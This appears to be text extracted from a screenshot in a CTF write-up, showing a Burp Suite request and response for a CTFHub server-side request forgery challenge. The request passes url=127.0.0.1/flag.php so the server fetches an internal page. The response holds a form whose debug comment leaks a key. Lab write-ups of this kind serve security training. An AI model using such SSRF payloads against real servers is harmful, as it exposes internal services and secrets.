 Request
Pretty Raw \n Actions
1 GET /?url=127.0.0.1/flag.php HTTP/1.1
2 Host: challenge-60609cec60ef2443.sandbox.ctfhub.com:10080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty/1.15.8.2
3 Date: Sat, 22 May 2021 12:00:56 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 131
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13
14 <form action="/flag.php" method="post">
15 <input type="text" name="key">
16 <!-- Debug: key=00f001523d0b955749ea5e3b0ca09b5f-->
17 </form>
https://blog.csdn.net/qq_49422880